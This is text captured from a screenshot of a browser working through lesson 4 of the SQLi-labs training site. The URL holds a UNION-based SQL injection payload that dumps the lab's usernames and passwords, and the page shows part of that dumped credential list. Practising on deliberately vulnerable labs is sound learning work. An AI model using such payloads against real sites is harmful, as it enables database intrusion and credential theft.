 不安全 | sqlilabs.njhack.xyz/Less-4/?id=-2")%2... aあ
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,adm
Your
you,p@ssword,crappy,stupidity,gen
less4.md
文件 大纲
DevTools - sqlilabs.njhack.xyz/Less-4/?id=-2%22)%20union%20select%201,group_concat(username),group_concat(password)%20from%20users--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
S
URL
http://sqlilabs.njhack.xyz/Less-4/?id=-2") union select 1,group_concat(username),group_concat(password) from users--+